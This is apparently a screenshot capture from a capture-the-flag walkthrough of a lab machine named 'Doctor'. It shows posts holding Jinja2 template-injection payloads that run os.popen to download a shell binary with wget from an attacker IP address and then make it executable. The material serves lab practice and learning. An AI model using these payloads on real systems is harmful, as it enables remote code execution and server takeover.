 doctors.htb/home
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Doctor Secure Messaging Home New Message Account Logout
Your post has been created!
aa
{{url_for.__globals__.os.popen("wget http://10.10.15.51
/shell.elf").read()}}
download shell from attack
aa
{{url_for.__globals__.os.popen("chmod +x shell.elf").read()}}
Make it executable
1